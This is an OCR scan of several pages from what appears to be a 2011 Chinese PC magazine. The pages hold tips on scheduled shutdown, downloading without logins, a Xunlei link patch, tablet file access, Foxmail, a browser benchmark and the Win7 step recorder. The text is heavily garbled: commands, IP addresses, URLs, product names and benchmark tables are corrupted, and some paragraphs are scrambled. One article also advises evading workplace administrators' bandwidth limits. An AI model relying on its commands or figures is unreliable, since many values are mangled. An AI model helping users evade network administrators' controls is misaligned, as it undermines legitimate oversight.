有一步。在系统"附件"组的"任务计划"。它一步接着点"浏览"。在 有计划"。下一步接着点"浏览"。在 "CAW NDOWS\SYSTEM32"目录下 找到SHUTDOWN.EXE程序并点"打 开"按钮。

第二步: 将执行这个任务的时间设置为"一次性",下一步将起始时间设置为"9·05"(假设9点节目结束),接着下一步按照要求输入用户各及密码,选择"在单击完成时,打开此任务计划的高级属性"选项,并点"完成"。

等三步:在弹出的SHUTDOWN窗口中点 "任务",然后在"运行"栏中输入"C\ WINDOWS\system.32\shutdown.exe -s -t 60" (其中-s表示关闭计算机,-t 60表示60秒后 自动关闭计算机,关机时间可根据自己的 需要设置)。点击"应用",并重新输入用户 密码,最后确定。(如图7)

经过如上种种设置之后,我们只需保证电源插座是开着的,连接电脑电视卡的有线电缆中的信号是畅通的,一切就OK了。关掉电脑电源,到时候电脑就会为你录制好体置节目。你什么时候有时间,回来开机欣赏就可以了。 [CF]

hutdown	· 设置 [安全 ]
	LHOOMS\Tankn\shuq\perio, jeb
透行似	(C \WINDOWS\system12\shutdown exe -1 -1 60
是向于① 注释《D	C \Vingovs\system32
运行方式似	WTIENeshirei WESSS.
□RŒBRA ☑LAN 41	たさけ (L) 大統分大学会を利用の内容(T) (L) ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・ ・

书置 soft@cfan.com.cn

# 拆掉下载门槛, 让下载更自由

●文/曹春华

网络世界, 就是共享世界, 但许多供用户下载的资料要获取时, 并非一件容易之事, 要么需要注册登录, 要么需要专门的下载工具, 十分令人头痛! 在提倡共享自由的今天, 如何拆掉这些人为的下载门槛, 还下载一片自由的天地呢?

# 

百度文档和豆丁网都是储量丰富的在线互动式文档分享平台, 可惜的是, 当我们需要保存其中的文档时, 单击"下载文档", 都会弹出"欢迎登录"的对话框, 好不令人烦恼, 如果你不想进行烦琐的注册、登录步骤, 可以利用"易读百度豆丁文库资源下载器(下载地址; http://www.skycn.com/soft/60838.html) 进行直接下载。

软件运行后,首先要指定文档下载位置。单击"参数设置"按钮,打开"设置用户信息"对话框。单击"文档下载位置"后的输入框。即可从弹出的"浏览文件夹"窗口中指定文档下载位置。依次单击"确定"、"保存"后返回软件主界面。当我们浏览到需要下载的百度或立丁文档时,只要把文档地址复制到"页面地址"中,如图1,软件即可自动分析、下载文档至指定文件夹中,就这么简单方便。

# 抛弃视频网站专用下载工具

需要下载土管网页中播放的视频,会提醒你使用Itudou专用工具,而下载整六网站中的视频,则要求你下载极速酷六,多么霸道!如果你使用的是最新版本做游,下载这些视频网站的视频,就变得很简单了,就标悬停于视频播放窗口,如图2,弹出悬浮窗口,单击悬浮窗中的"保存",显示"资源列表",再单击列表中的"保存"就可以下载。你也可以单击"复制链接",然后使用专门的下载软件进行下载。

# 多种网盘变件通吃

如今阿盘多如牛毛,但需要下载不同阿盘中的文件往往也需要专门的下载工具,我们利用"M pony"(下载地址;http://www.downgod.com/soft/6210.html)可以通吃包括115阿盘、Rapidshare、Megaupload、Filesonic、Fileserve、MediaFire、4shared在内的100多个网盘文件的下载,而且,该软件支持断点续传。

初次运行后, 应该切换到中文界面· 单击 "Optons", 把 "Language" 设置为 "中文(简体)" 并单击 "OK" 即可。

Mipony网盘下载利器使用十分简单,只要把网盘文件的网页地址或下载链接复制下来,如图3,然后单击"添加链接",粘贴入复制的地址,然后单击"下载选中项"即可开始下载。下载前,最好在"选项"中指定下载位置。


# 迅雷胃口灰,证专用下载链接集效

许多软件的下载链接都使用的是专用下载链接,比如快车、旋风之类,如果未安装快车、旋风下载工具,就无法进行下载,有的用户使用"专用链接转换"软件来转换为通用的下载链接,这种方法毕竟有点麻烦,其实,我们只要用一款小补丁就能让迅雷软件也能下载快车、旋风专用下载链接。

先去http://he pbbs xunler.com/read php?tid=357217 下载选當7专用链通用补丁文件。下载后, 把压缩包解压, 然后将里面的 LinkSimu ate.dil和注册组件 batiß2个文件全部剪切到安装迅雷的所在目录的BHO文件夹内, 然后双击打开注册组件 bat提示组件注册成功后即可。

组件注册成功后,就可以用迅雷下载所有的快车专用链接和旋风专用链接的文件了,包括快车官方和旋风官方的文件下载。打开浏览器,看到快车或旋风下载链接,算接接鼠标左键即可。 C.F.







书室 soft@cfan.com.cn

# 内网外网 平板访问"无线"通

#### ●文/部展

这几年,安卓系统一路高歌猛进。今年以来,安卓平板也是遍地开花。一个实际的问题也随之而来,安卓平板和普通PC采用不同的操作系统,它们之间如何交换数据? 出差在外如何交换数据? 用有线传输? 不方便,也不时尚。现在无线信号无处不在,作为时尚达人,当然应该拒绝束缚。选择无线才是"硬"道理!

# 、平板是线脑闸肉网PC

在公司的无线局域网中,如何从平板电脑上访问其他电脑上的文件呢?

例如, 要从内网某台电脑中复制几个 文件到平板, 使用文件管理软件ES就行。


在内网中,将平板电脑连入WiFi,启动 ES文件浏览器,默认情况下会显示平板下卡 中的文件,调出菜单,选择"共享"。

再点击"搜索"按钮(放大镜图标), 搜索局域网中的所有电脑,很快显示出所有局域网中的电脑(如图1)。要访问某台电脑,只需要双击该电脑,再在弹出窗口中输入访问该电脑的用户名和密码。如果需要经常访问、建议勾选"记住密码",可以免去每次都要输入账户和密码的麻烦。这里 要访问的电脑P地址为"192168.1.254"的这台电脑,输入账户和密码。

再一步步进入到所需文件所在目录。

如果需要复制多个文件,先点击 多选接钮,再逐一点选文件,黄 色的表示已选中的文件。用手指 长按选中的任一文件,会弹出快 捷菜单。也可以在选择文件后, 调出菜单、再进入"操作",选择 "复制"命令。再将视图切换到 本地(即平板电路下卡中),粘 贴即可。

通过ES文件浏览器,可以对 PC中的文件进行打开、剪切、复 制、重命名和删除等常用操作。ES文件浏览器下载网址,http://apk.gfan.com/Product/ App3105.htm



# 一、外网平板轻松访问电脑

出差人员,有时会遇到急需资料不在 身边的情况,如集这份资料就在公司服务 器中,怎么办?通过一个名为网灵远程控制 的软件,就可以将于里之外的资料拷到平 板中,完全不用麻烦别人。

#### 1. 平时做好难备

先在服务器上安装网灵远程控制被控端, 再在平板上安装网灵远程控制主控端。安装被控端时需要先注册网灵服务D, 再在对话框中填入网灵服务D和认证密码(如图2), 一路按提示操作完成被控端的安装。安装完成后, 网灵受控端程序默认会自动启动, 然后在平板上安装网灵远程控制主控端。

#### 2. 远程拷贝文件

需要资料时,在平板上启动网灵远程 控制主控端,输入网灵服务心和密码。登录 后,很快就看到了一台电脑,查看电脑名, 正是公司的服务器。双击该电脑,在对话 框中选择"智能连接",然后在对话框中选


择"文件管理"。进入所需文件 所在位置,用手指长按该文件, 在弹出的菜单中选择"下载文件"。再选择平板电脑下卡中的 一个目录,点击屏幕下方的"保存",很快就将干里之外服务器 中的文件拷到了平板电脑的下卡中。

网灵远程控制在局域网和

外网中均可使用。

网灵远程控制电脑端(被控端)下载 网址: http://www.skycn.com/soft/62583.html

网灵选程控制平板端(主控端) 下载网址: http://apk.gfan.com/Product/ App66960.html



# 三、肉网电脑轻松访问平板

经常使用平板电脑, 时间长了, 垃圾文件很多, 需要清理清理, 直接在平板上操作并不方便。作为出差人员, 经常需要把出差过程中的一些文件与同事们分享, 这也是

常事。通过"无线传书"软件可轻松实现。

在平板电脑上安装软件"无线传书"。 启动后软件会告知平板电脑详细的FTP访问地址,如"ftp://192.1681135:9999",记下 这个地址,然后在内网PC的地址栏中输入 "ftp://192168.11359999",确认后出现一个 有关Windows防火墙的对话框,允许访问就 可以整理文件或复制所需的资料了。 CF **书置** sofu@cfan.com.cn

# 高效安全使用与管理邮件

●文/李一则

收发和管理电子邮件是一项日常工作。如果你善于使用一些特殊方法,邮件发送会更高效,邮件管理会更安全。

# 《容量超限》邮件高效发送》

普通的SMTP服务器通常都会限制用户所发送的邮件的大小。要发送大小超过SMTP服务器限制的邮件,可用Foxmail的"特快专递"功能来发送。因为特快专递发送邮件不需要经过SMTP服务器,自然就不会受到限制了。

用特快专递发送邮件, Foxmai 自行找 到收件人邮箱所在的服务器, 然后直接把 邮件送到对方的邮箱中。这样, 可以确保邮 件被成功发送到收件人的邮箱, 发送完毕 后, 对方立刻就可以收到邮件。

#### 小提示

有时, 邮件可以通过"发送"按钮发送, 却不能用"特快专递"发送。这是由于特快专递发送时会直接。 "特快专选"发送。这是由于特快专递发送时会直接。 "特快专选"发送。这是由于特快专递发送时会直接。

# 三、账户邮箱《低你选择加密》

有时候,多用户使用同一部电脑,而电脑中有只安装了一个邮件管理软件。为了邮件信息的内容保密,这时,每一用户均可为自己的任一账户和邮箱设立口令保护。

以国内使用人数最多的邮件管理器Foxmail为例, 选择自己的账户之后, 执行"邮箱"菜单的"设置邮箱账户访问口令"命令, 打开"口令"对话框, 然后输入适当的口令即可为自己的账户设置密码。

另外, Foxmail还允许用户为账户下的某个邮件夹设置密码 (只能为用户的自定义邮件夹设置密码, Foxmail的系统邮件夹如"收件箱"等无法设置密码),以进一步保护自己信息的安全。选择需要加密的邮件夹,然后执行"邮箱"菜单的"邮件夹加密"命令,打开"口令"对话框并输入适当的密码即可。

被加密的账户或邮件夹前面的图标上将会有一把锁作为标记,表示此账户或邮件 夹已经加密。双击该账户或邮件夹,或者使用该账户收发邮件,将出现一个口令对话 框,输入正确的口令方可继续执行。

#### 小搵示

要清除加密帐户的密码。可以双击账户,输入正确的口令,然后点击"邮箱"菜单或者弹出式菜单的"设置 邮箱账户访问口令"。在弹出的对话框中不填笔任何口令,直接按"确定"。

CF

# 妙用虚拟机突破局域网网速限制

#### ●文/江北书生


相信很多人上班的时候都是在局域网中,共享带宽。很多网管员会对网速进行限制,这样我们如果想下载资源,所有带宽将被下载软件吃掉。其实,只要安装一个虚拟机,在虚拟机中进行下载就能够解决这个问题了。

# 安装虚拟机

虚拟机推荐使用VirtualPC。 我们因为要在虚拟机里安装操作系统,所以需要Windows光盘 的ISO文件。

在宿主系统上安装 VirtualPC,之后新建一个虚拟机,并设置好虚拟硬盘,再启动它,然后在虚拟机窗口上选择 "CD→Capture ISO image",再选择Windows光盘的ISO文件。虚拟机会从ISO文件引导,我们顺着向导可以为虚拟机安装系统。由于是在虚拟机里安装系统,安装的时间会比较长一些。





宿主系统有太多的影响 对于下载后的资源,由于默认VirtualPC中的系统与宿主系统是在同一个网段中,所以只要将VirtualPC中系统的下载文件夹共享,宿主系统就可以从中拷贝或移动下载后的资源了(如图2),十分简单。 CF

接下来只要在虚拟机中安装下载软件并进行下载即可,使用迅雷同样可以使用高速通道和离线下载来加速(如图1),只要机器的配置比较强,不会感觉到对



书置 soft@cfan.com.en


# 资源管理器 这样用更高效

#### ●文/万友古

资源管理器人人都知道,但在管理文件方面,人们在没有用好它的情况下,柱往就去寻求外部解决方案。其实,如果你能把资源管理器自己的一些功能用好了,管理文件依然可以轻松自如。

## 逆向思维《浅速删除效件》

在一个文件夹中存放了许多文件,而其中大多数文件对你来说已经失去了作用,需要删除它们。这时,多数人往往会选择用鼠标去逐个点击选择,或者借助于Ctr或Shift键来联合选择,最后加以删除。其实,如果你反过来想想,你要删掉的是想保留下的少部分的那些文件,情况又如何?这时,你只要用少量的选择,选中你要保留的那几个文件,然后从编辑菜单中选择"反向选择",最后执行删除命令。你要删除的文件不就快速地被删除了吗!



## 改来改去。也知创建先后

一批Word文档,在经过反复修改之后,如果没有做记录,你很难判断出哪些文档是哪关创建的。其实,不需要任何软件或记事文件来记录,用资源管理器就可以随时形成你的文档的创建日期一览表。

第一步: 切換到你要查看的存放 这些文档的文件夹, 点击 "查看→详 细信息" 命令。

第二步: 在文件列表标题栏上点 击鼠标右键, 然后选择快捷菜单中的 "创建日期", 这时, 文件列表的上面 多了一个"创建日期"的标题栏。

第三步:点击"创建日期"标题栏 按钮,文件就自动按创建日期排序了, 再次点击则以反方向排序。

这样,每一个文件创建的先后顺 序和具体日期便一目了然了。



# 文件選擇 不需易装物件

如果你的电脑中收藏有一大堆文件。若没 有加注释或文件名简单, 通常都不容易记得有 关它们的详细信息。现在你可以利用"资源管 理器"提供的功能为这些文件加上各种注释。 以便将来可以更容易地进行识别。打开一个想 要持续跟踪的包含不同文件的文件夹; 在"查 看"菜单中确定将当前视图选择为"详细资料" 方式; 高亮并右击想要加入更多信息的文件, 在弹出菜单中选"属性",接着点击"摘要"选 项卡(确保它选择的是简单项而不是高级项)。 现在你可以看到许多注释框、包括有标题、主 题、作者、类别、关键字、说明等。切换到高级 模式还有一些其他信息框可供选择。接下来你 就可以在所有需要的项目中加上注释。完成后、 点击文件之上、地址栏下面的工具栏、将会打 开一个下拉菜单,在这里你可以选择想要显示 的信息内容。现在你将可以看到一列新的项目 以及你为之注释的任何内容。如果你想对这些 文件进行排序、只需要在空白处右击鼠标。然后 就可以选择你喜欢的项目信息进行排序。就像 原来系统提供的名称、大小、类型、修改时间等 项目所做的部样。




# "我的电脑"变身资源管理器

用"资源管理器"对电脑中的文件进行操作,可以在左窗格显示出文件夹的结构,在文件夹之间切换很方便。可是在默认状况下点击"我的电脑",却不是用"资源管理器"来打开。必须要用右击,然后再在快捷菜单中选择"资源管理器",很是麻烦。如果能把"我的电脑"的默认打开方式改为"资源管理器"就好了。

如何改变"我的电脑"的默认打开方式呢? 经过摸索, 发现了在Windows XP操作系统中的设置方法如下:

打开我的电脑,点击工具菜单"文件夹选项",点击"文件类型"子选项卡,找到"(无)资料夹",点击"高级"按钮,点选最上面的操作为explore,然后点击"设置为默认值",确定即可。CF



柳歌飞 soft@clan.com.cn

# 畅游网海,谁主沉浮 10款浏览器终极PK

这年头,上网已是家常便饭了,浏览新闻、查找资料……这些都离不开一种工具——浏览器。而如今网络上各式各样的浏览器,起码有二三十种之多,那么对于我们普通用户来说,究竟该选择哪一款?本期我们选择了10款知名浏览器进行评测,希望能为大家找到一款适合自己的冲浪利器。

### 衰一: 本次测试平台

CPU	酷審2四核Q8400@2656Hz
内存	2G8×2 (三里 DDR3 1333 (MHz)
銀卡	Ny dia GeForce G210 (512 MB)
機盘	希扱 ST9750528AS (750 GB)
操作系统	L ndows7鉄組版 (64位)
网络	中国电值10ጠ

# (参评软件)

参评的前6款浏览器都是以证为内核 的,后4款浏览器财都拥有自己的内核,无 常证都能使用。

## ★Æ 9.0中文版

http://info.msn.com.cn/ie9

#### ★QQ浏览器

http://browser.qq.com

## ★360安全浏览器

http://se.360.cn

## ★搜狗高速浏览器

http://ie.sogou.com

#### ★借港部原置

http://www.maxthon.cn/mx3

## ★内游浏览制

http://www.saayaa.com

# ★Google Chrome浏览器

http://www.google.com/chrome

#### ★火狐浏览器

http://www.firefox.com.cn/download

## ★Opera浏览器

http://www.opera.com/download


#### ★ Safari5.0

http://www.apple.com.cn/safari/ download

# 【性能比拼】


性能是浏览器的第一生命线, 普通的 测试并不能真正体现浏览器的性能, 如: 系统资源占用、网页浏览等。这里我们通过一 些专业工具, 主要从三个方面进行测试。

JavaScript (见图1):目前网络上很多的社交网站、视频共享网站和网页邮件客户端都在很大程度上依赖JavaScript,而正是这些网站往往会给浏览器需来较大的性能负担。Google V8基准测试是Google开发的一款JavaScript测试工具,主要是JavaScript速度的测试,依据浏览器的JavaScript运行效率来衡量浏览器性能。它会载入JavaScript代码、并测试该系统的内核、加密、解密、渲染等速度,平均得分越高表明速度越快(网址 http://tinyurlcom/32r2ipp)。




Acid 3(见图2): 测试检测浏览器与 Web标准兼容性的主要方法, 也是目前行

业中最权威的测试。新的网络规范测试标准Acid3在测试标准上更严格更全面,它能测试一个浏览器的DOMScript能力及CSS渲染、5VG等。满分100分(网址:http://acid3acidtests.org)。



HTML5(见图3): 尽管当前HTML5还不算成熟,不过其应用范围已经越来越广,支持HTML5也是衡量一个浏览器是否现代化的标准之一。我们采用HTML5测试网站来了解各浏览器对HTML5各元素的兼容性(网址·http://html5test.com)。



#### 表二: 浏览器性能及兼容性

名称	JovaScript	Bod 3	Html 5
IE 9.0	2062	95	141
00割差器	1732	100	40
360安全街览盟	2243	95	140
獲狗高速浏览器	4392	100	288
政務判員器	7733	100	296
	1762	0	41
Google Chrome	7810	100	328
火强浏览器	3550	94	286
opero观览器	3351	100	285
satoris 0	2370	100	253

点评:从上面的图表不难给出,Chrome表现最为出色,做游客随其后,00浏览器默认情况的"浏览模式"是"极速模式",无法进行ACId3测试,切换到"智能模式"后。得分为100分 闪游浏览器在ACid3测试时。无法正常进行,因此我们给它打了0分 总的来说,非IE核心的浏览器各项得分比较高。

柳默飞 soft@cfan.com.cn

# 【功能简评】

浏览器的功能是否强大? 是否人性 化? 这是浏览器俘获用户的根本, 我们主 要从软件界面、启动模式、标签书签、网络 同步等方面, 全方位对比浏览器功能。

点评: 总的来说、IE核心的浏览器,本土 化较为到位,各有特色,比较贴近用户。非IE 核心浏览器中,各款浏览器综合表现最为出 色

#### 表三: 浏览器功能测试

名称	界面及恶用性	被号	漫游书签	100.00	私	垃圾拦截
IE 9.0	安全会会会	V	×	ж	V	食物物物物
のの対策器	****	V	V	36	ж	****
360安全测范器	****	V .	V	ж	V	****
授狗高速消息器	*****	V	V	31	V	****
鑑遊戲磁鑑	有有有自由	V	V	36	~	****
闪游浏览器	****	V	V	V	ж	*******
Google Chrome	申申申申申	V		V	V	***
火掘浏览器	黄油食物物	V	V	×	V	青金青金白
opero浏览器	****	V	V	×	V	****
safori5.0	****	V	ж	H	V	****


# 【特色应用】\_\_\_\_

参评的浏览器都有自己的特色,这也是他们吸引用户的地方。在浏览器日益同质化的今天、特色功能意味着创新,意味着生存,这部分主要是通过实例来展示参评浏览器的特色。

#### 1E9.0——快速访问网站

- ★优势: Windows系统自带, 与系统兼容性好。
- ★劣势: 个性化功能不足。
- ★道用、办公一族、一般歌鷹用户。

在IE9.0中提供了两种快速访问网站的方法, 我们可以将常用网站添加到"开始菜单"或"任务栏",以后要打开该网站就非常方便了。用IE 9.0打开网站后,单击"工具"选择"文件一将网站添加到开始菜单"(见图4),这样该网站链接就会出现在"开始"菜单中。拖动网站选项卡至任务栏,即可将网站添加到任务栏上,非常简单。



## QQ浏览器——实用的侧边栏

- ★优势 与QQ配合紧密。
- ★劣势 功能性能都一般。
- ★适用 经常使用QQ的各种服务的人。

QQ浏览器与QQ紧密相连,通过QQ账号 赞录浏览器,可以享用腾讯提供的各种在线 服务。单击"赞录"按钮,用自己的QQ账号登 录后,单击侧边栏按钮,即可查看空间动态, 也可以查看订阅的股票信息等等。

## 微游-----薩时隨地访问备忘录

- ★优势·功能全面, 使用方便。
- A AND AND THE WAR
- +适用。の公一族。

启动做游后, 登录自己的做游账户, 单击左侧的 "在线记事本" 按钮打开记事本, 单击 "新建" 按钮可以撰写笔记, 比如记下一些备忘的内容, 然后选择 "菜单→数据同步", 就可以将记事本中的内容上传到破游服务器上, 这样在任何地方登录做游, 都能查看你撰写的备忘录了, 非常方便。

#### 查阿高速测纸器 经投售用代理报酬

- ★优势 强大的代理功能。
- ★劣势 其他功能一般。
- ★透用 校园等网络环境有限制的一次。

在搜狗浏览器中,提供了代理功能,我们可以通过代理加速上网,或者浏览一些国外网站。选择菜单"工具→网络连接→网络连接设置"出现对话框,单击"添加"按钮可以添加自己的代理服务器。非常简单。

#### 火弧浏览器——隐私保护, 请勿跟踪我

- ★优势·功能强大、插件丰富。
- **★劣势:易用性硝差。**
- ★适用: 喜欢追赶网络新潮应用的贸友。

火狐浏览器对隐私保护做得非常到位,特别是"请勿跟踪"功能可以阻止网站 追踪我们的个人隐私。单击左上角的Firefox 按钮,选择"选项",切换到"隐私"选项, 选择"告诉网站我不希望被跟踪",即可告 诉网站不要收集我们的个人隐私。

## Opera----边浏览边收发邮件

- ★优势 浏览速度极快。
- ⇒劣势 難客性差。
- ★适用 低配置电脑,或者喜欢简洁的人。

Opera內置了电子邮件收发工具,可以接管个人电子信箱。单击左上角的Opera按钮,选择邮件和聊天帐户(见图5),然后单击"添加"按钮,选择"电子邮件",根据提示输入姓名和邮件等,这样就可以直接在Opera中,一边浏览网页,一边进行收发邮件的操作了。



#### Google Chrome——播件助力浏览器

- ★优勢: 浏览速度快, 对谷歌的各项服务支持到 位。
- ★劣勢: 兼容性格差。
- ★适用 经常使用Gamil等谷歌服务的人,及喜欢 尝试新技术的人。

丰富的插件扩展本是Firefox的最大特色,而如今,这一特色新有被Chrome所超越之势。在Chrome网上应用店中(https://chrome.googie.com/webstore)可以找到很多Chrome的扩展应用。比如点击左侧"由Google提供",再点击右侧的"快捷工具(由Google提供)",在打开的页面中按提示"安装"此插件,即可为Chrome添加快捷键、网址一键通等多种实用功能。(注意:可能因为服务器不稳定的原因,有时插件无法正常获取。)CE

# E达人

# 绝对挑战

清課 juedu/@cfan.com.cn



本期挑战题

艇目编号: 20111501 积分发金: 50元 我在电脑的频繁使用中遗遇了一个难题(就我而言)。 随着计算机的不断使用和重装系统, 硬盘内存在了大量备份文件(即重复文件, 主要是以前拍的相片和软件安装包), 看到时心里很不舒服。我希望可以通过某种方式将其找出来。要求如下

● 遍历所有磁盘

搜索包括 z p和 rar 压缩包中的

文件

③ 将垂复 ● 还有怎 文件列出 地较难实 被改成不

● 还有很重要一点,我认为也是比较难实现的一点。部分图片文件被改成不同的名字,散落在各个盘中,希望可以找出。 (admin)

积分赏金: 25元 挑战者: 封袖

# 校园网(教育网) 网速不给力怎么办?

从大一到大四、我一直纠结于学校的 网速。还好在此期间也找到了一些改善的 办法, 希望能跟大伙分享分享。

#### 1.浏览网页堆

相信大家都有在用网离峰期等待打开网页的痛苦经历,看着小绿条一点一点的往前爬,心里那个急呀!这里我给大家推荐搜狗浏览器,它的全网加速功能基本上能解决网页打开搜的问题。当然在打开有些网页时你可能会觉得速度还是不太如意。这个可能递兼容性的问题,只要点一下地址栏旁边的"兼容"按钮应该就可以了。

#### 2.下载视频难

突破端口、用代理服务器,这些太需要技术活的方法,不太适合大部分的同学, 而且这四年我总结出来,要想在用网高峰



# 華書繪号:+20110902 摩羅宣視:、校園同(教育局)同這不給力怎么办?

期看在线视频或者下 载视频都是不大可能 的。如果是在网络相对 空间的时候做这两样 事、大家可以试试下面 三个软件。


性现在可以看在线视频了,上面的资源还是挺多的。被主要的是在非用网高峰期(比如周一到周五的白天,用网的人数不是那么多的

时候)用它看在线视频是很流畅的。这可能 和它自身的视频加速功能有关吧。暴风只 能提供在线观看而不能下载, 所以对在非

用网高峰期要上课的同学来说这种看视频的方法就行不通了。

庄信仰,这是一款边看边下的软件,在前台观看视频,后台进行下载。它有一个"开放课程"的点播区,里面的资源包括一些世界名校开放课程、百家讲坛等等。当然这个软件也只能在非用网高峰期使用 你可以在出门的时候把资源点播上,然后接下静音开关(节省资源,保护电脑),这个软件会在前一集下完之后,自动开始下载下一集,一个资源的视频全部下完之后软件有自动关机的功能。网速给力的时候,一天一部一十集的电视见是可以下载完的。等你回宿舍的时候,就可以观看下载下来的课程了。

(価値(量点推荐): 砂锅这个软件是F、VCO这个解析网站推出的下载工具。FLVCD可以解析包括土豆网、优酷



阿在内的83个网站的网址(也就是找到这 些视频网站或者音乐网站上音视频资源的 实际下载地址)。我们以土豆网为例介绍一 下这个软件的使用方法, 我们首先在土豆 阿播放视频的页面上复制地址栏中的网址 (如图1),然后将网址粘贴到颌鼠的解析 栏里解析(如图2),待解析地址出来以后, 我们就可以用硕鼠进行下载了(如图3)。这 个软件也可以下载视频,但是与pipifilm不 同的是软件小、只下载,不播放,这就减少 了电脑的工作负荷,加上土豆网、优酷网的 庞大的资源量,所以选择用这个软件来进 行下载是可行的, 软件的批量下载和下载 完成自动关机的功能使得我们可以利用白 天的网络空闲期进行下载,晚上用网高峰 期就着白天下载的视频就行了。

最后,如果下载视频却有困难的话, 我推荐一个网址http://www.mmmppp333 com/text/other/bal,ahim. 这里面有百家讲 坛的好多音频文件、音频文件不大,在学校 下载就相对容易的多,而且也.两足了求知 的离要。



# 想不到的震撼!

来自前基联BM-13火箭炮灵感 双被动盆+双声学腔体设计。 低功耗、高输出技术集大成之作\* 麾之所至, 所向披靡





# 系统完全体

清掃 xit@cfan.com.ch

# 巧用Win7"问题记录器"海量图片轻松看

勞勞今年6岁了,在勞勞出生不久,身为工程师的爸爸就被公司派遭到国外工作。每年回国探亲一次的父亲只能通过视频和照片来关注着孩子的成长。为了满足芳芳爸爸的心愿,芳芳的妈妈经常会给芳芳拍照片,可是随着相机像素的提高,拍出来的照片容量越来越大,动辄上百爪甚至上G的图片,传输起来就变得麻烦了许多。


面对这个问题,芳芳的妈妈竟然巧妙地用出了内置的"问题步骤记录器"解决了。"问题步骤记录器"相当于一个屏幕录像机,开始记录后就会把你在当前屏幕上的一举一动记录下来,但是与普通屏幕录像所不同的是,它并非简单的存为视频,而是以图文形式保存关键的鼠标点击和键盘操作,且支持添加注释,既可减小体积又不影响说明问题的准确性。芳芳的妈妈通过记录器将本机浏览照片的步骤记录下来,然后发送给芳芳的爸爸。记录生成的文件不但体积小,而且还能添加记录附注。这相当于给照片添加了注释一样,让浏览照片变的图文并茂。

如果你也觉得传输大量照片太麻烦。制作电子相册生成文件太大的话,不妨也试试 这个方法。下面就让我们一起来看看如何实现吧!

第一步,在开始菜单"运行"中键入命令psr,或者按下win+R弹出"运行"对话框,在空白字段中输入psr(图1);然后单击"确定"按钮,即可打开"问题步骤记录器"录制工具条界面。



第二步: 启动 "问题步骤记录器" 后要先设置一下。单击工具条最右边的"三角" 图标, 在下拉菜单中点击"设置"。就会弹出忽要详细设定的项目, 在"输出位置"下面点"浏览"按钮(图2)设定录制文件存放位置、"启用屏幕捕获"下选择"是",设置屏幕捕获的最大图片暴为25, 表示录制时最多抓25张图,最后按"确定"完成设置工作。



## 小技巧

如果你想做软件操作手册, 推得使用PSR, 这样你就不必赚项地数圈和文字说明了, 点点联标就能一气啊成, 非常省时能力) 由于生成的MHTMC文件体积很小, 你还期待它作为电子部件的附件发送给他人, 方便朋友学习或者让技术支持人员查看屏幕上出现的问题。这样对方即可迅速找到故障原因, 帮你解决问题。

第三步:现在可以用PSR抓图了。操 作非常简单,只要点击"开始记录"即开 始进行录制。PSR会自动记录下每次飘标 点击和按键动作,此时在屏幕上每单击一 次鼠标。"问题步骤记录器" 就会将鼠标 点击以红色小球进行凸显,自动记录我们 屏幕上的鼠标操作并对当前屏幕进行截 解, 每张截屏图片还会自动保存在指定的 文件夹中, 直至你按了"停止记录"(图3) 才停止录制,或者按"暂停记录"也能停止 录制: 当开始录制时,"问题步骤记录器" 界面上的 "停止记录" 和 "添加注释" 按钮 都变成可用状态,方便你使用:注意PSR 的录制操作不是录像, 而是连续的屏幕抓 图, 只有当鼠标或键盘有动作后才会抓图 并自动加上描述。

# C Section (Deposition of Section 1)

在录制过程中,如果想给屏幕上的某个动作添加标注说明方便日后查看,可以点击"添加注程",接下来屏幕会全部反白,器标变成了一个"+"字。你拖动器标即可在要强调的位置圈选,在需要标志的区域中画出一个矩形;然后在右下方的注释框(图4)中再输入动作的批注,按"确定"退出,屏幕信息录制完毕,单击"停止记录"即可终止本次桌面录制。



第四步,希望停止录制时点击"停止 记录"按钮即可, 随之会弹出一个对话框 (图5),让你设置将录制文件保存到何 处, 给保存文件命名后, 点 "保存" 就会自 动生成一个即时即L报告文件并自动打包 成ZP压缩文件: 打开这个ZIP文件, 你会看 到刚才录制的文件并非视频文件, 而是一 个 mbt 报告文件、用 E浏览器打开该 mbt 文件即可观看, 同时也支持以幻灯片形式 播放查看,这样刚才录制的操作就会图文 并茂地显示出来, 髓标点击区域会高亮显 示, 录制的文件以图片的形式一页一页显 示,解除上每一步操作都配有抓图,而且 还注釋出操作者每步有哪些动作, 例如按 了哪些键、飘标如何操作的等, 记录的非 常详细,点击"复查录制问题的实况"链 接(图6),可以一步步地查看问题实况及 对应的用户注解,点击"复查附件中的详 细信息"链接则可以用文字的方式来查看 用户的每一步操作细节,以便精确地识别 程序和用户界面的问题。ICF



法博 xit@clan.com.cn

# 巧建快速通道 让文件操作更快捷





#### ●文/博言

使用电脑过程中经常需要对图片或文档进行编辑, 那就得使用"打开"和"另存为"对话框, 而一些常用文件都保存在某一些特定文件夹中, 每次打开或保存时, 都要在对话框中找一遍这些文件夹, 实在是太麻烦了, 虽然在Win7系统下的"打开"或"另存为"对话框中有一个"收藏夹", 但它也只有默认的几个位置, 不能满足我们的需要, 那能不能在"收藏夹"中为常用文件夹建立一条条"快速通道"呢?

只要有想法,就能办到,操作起来也很简单。首先,为常用文件夹在桌面创建快捷方式,然后为它们修改一个适合的名称。右键单击桌面上已经被命名好的快捷方式图标,点击"剪切"项。双击桌面上的"计算机"图标,在弹出窗口左侧点击"收藏夹",在右侧空白处点击右键,选择"粘贴快捷方式"命令,将刚才剪切的快捷方式图标粘贴到"收藏夹"文件夹中(如图1)。

以后在Word、Excel等软件中, 需要执

行打开、保存或另存为操作时,就会相应 地在窗口的左侧"收藏夹"项下显示出设 置的常用文件夹名称,点击它们即可快捷 方便的进入,免去一层层寻找的麻烦,让 工作效率大大提高(如图2)。

#### 小提示

在XP系统下,可以使用短策略为打开和另称为对 试想添加常用文件夹。但UKIT7系统却不再支持这一功能。在UITIT系统下使用此方法最为方便快 摊,而且没有文件类个数的限制。

CF

# 收放自如 显示指定扩展名

●文/浙江联众卫生 徐怀平

在平时的系统使用中,很多人都习惯将文件的扩展名隐藏,但有的时候还需要通过扩展名来辨别文件类型,比如不同版本的Word的扩展名就不一样。如何能做到日常文件不显示扩展名,而指定类型的几种文件显示扩展名呢?

在XP系统中,部分类型的扩展名是可以指定显示的。比如只希望显示出Word 新版本格式的扩展名,可以在"文件夹选项"的"文件类型"中找到"DOCX",然后点"高级",选中"始终显示扩展名"即可(如图1)。


不过有些扩展名如exe、bot是不可设置的,而在Win7系统下是没有此设置选项的。如何能够解决这个难题呢?不妨试试文件名助手这款软件。

下载地址: http://files.cnblogs.com/ hzspo/,namev033.zip

